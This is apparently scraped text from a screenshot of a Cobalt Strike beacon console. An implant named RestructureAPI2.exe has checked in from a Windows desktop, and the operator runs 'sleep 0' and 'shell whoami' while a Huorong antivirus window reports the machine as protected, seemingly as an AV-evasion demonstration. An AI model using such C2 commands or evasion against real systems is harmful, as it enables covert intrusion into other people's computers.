 external internal listener user computer note process pid arch last
192.168.157.1 192.168.72.1 default DESKTOP- RestructureAPI2.exe 12000 x64 75m
事件日志 X Beacon 192.168.72.1@12000 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
desktop-
火绒安全
火绒正在保护您的电脑
已保护 29 天
版本：5.0.67.3 病毒库：2022-05-17 18:02
病毒查杀 防护中心 访问控制 安全工具